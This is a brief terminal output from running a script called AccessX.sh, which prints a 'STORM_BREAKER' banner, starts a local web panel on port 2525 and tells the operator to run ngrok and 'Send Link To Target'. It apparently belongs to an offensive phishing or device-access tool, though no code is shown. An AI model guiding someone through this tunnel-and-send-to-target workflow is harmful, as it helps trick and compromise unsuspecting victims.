 sudo ./AccessX.sh
STORM_BREAKER
[+] Web Panel Link : http://localhost:2525
[+] Please Run NGROK On Port 2525 AND Send Link To Target > ngrok http 2525
If You Want Exit And Turn Off localhost / press enter or CTRL+C